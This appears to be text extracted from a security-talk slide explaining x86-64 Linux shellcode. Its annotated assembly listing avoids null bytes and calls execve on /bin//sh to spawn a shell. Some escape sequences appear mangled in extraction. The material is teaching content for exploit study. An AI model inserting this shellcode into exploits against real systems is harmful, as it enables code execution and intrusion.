 81
$ hello
shellcode_asm.c
// --------------------------------------------------------
// execve
// --------------------------------------------------------
"xor %rdx, %rdxnt" // Zero out rdx - without using 0
"xor %rax, %raxnt" // Zero out rax - without using 0
"push %raxnt" // Push a string terminator
"movabs $0x68732f2f6e69622f, %rbxnt" // Put the string in rbx:
// /bin//sh = 2f 62 69 6e 2f 2f 73 68
"push %rbxnt" // Push rbx on the stack
"mov %rsp, %rdint" // Put a pointer to the string in rdi
"push %rdxnt" // Push a null to terminate the array
"push %rdint" // Push the pointer to the string
"mov %rsp, %rsint" // Put a pointer to argv in rsi
"mov $0x3b, %alnt" // Write the syscall number 59 to al
"syscallnt" // Do the syscall
%rax # System call %rdi %rsi %rdx
0x3b 59 sys_execve const char *
ﬁlename
const char *
const argv[]
const char *
const envp[]
@pati_gallardo
 